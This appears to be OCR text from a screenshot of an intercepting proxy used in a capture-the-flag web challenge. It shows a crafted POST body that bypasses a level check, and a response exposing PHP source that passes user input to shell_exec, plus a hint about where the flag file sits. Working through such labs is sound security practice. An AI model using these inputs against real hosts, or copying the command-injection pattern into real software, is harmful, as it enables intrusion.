 Go
Cancel
<
>
Target: http://1.14.71.254:28354
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 1.14.71.254:28354
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://1.14.71.254:28354
Connection: close
Referer: http://1.14.71.254:28354/
Cookie: PHPSESSID=7r7mnqmkg9v8r8gteme6fcsbjv
Upgrade-Insecure-Requests: 1
myfavorite=bulbasaur%21&levelup=lv%81100
Response
Raw
Headers
Hex
Render
#007700">)&gt;=</span><span style="color:
#0000BB">20</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"So&nbsp;Big&nbsp;Pokenmon!"</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span
><span style="color: #0000BB">ghostpokemon</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$dream</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&
nbsp;</span><span style="color:
#0000BB">shell_exec</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$dream</span><span style="color: #007700">);<br />}<br
/><br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>2f4850466af6a0a50752be95d64c997639af992daeabcb9892ad
e0f48ecaeb68<?php $hint = 'flag is located in / , and NAME IS FLAG';
?>